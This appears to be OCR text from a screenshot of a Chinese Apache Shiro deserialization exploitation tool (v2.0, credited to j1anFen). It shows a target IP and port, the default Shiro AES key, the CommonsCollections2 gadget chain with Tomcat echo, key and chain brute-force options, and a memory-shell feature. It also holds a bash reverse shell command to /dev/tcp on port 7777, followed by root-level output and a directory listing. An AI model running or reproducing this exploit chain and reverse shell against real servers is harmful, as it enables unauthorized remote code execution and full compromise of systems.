 shiro反序列化漏洞综合利用工具 v2.0
设置
检测目标
GET 目标地址 http://218.244.156.94:51672/ 超时设置/s 5
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 /bin/bash -c "bash -i >& /dev/tcp/218.244.156.94/7777 0>&1" 执行
uid=0(root) gid=0(root) groups=0(root)
root
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
by j1anFen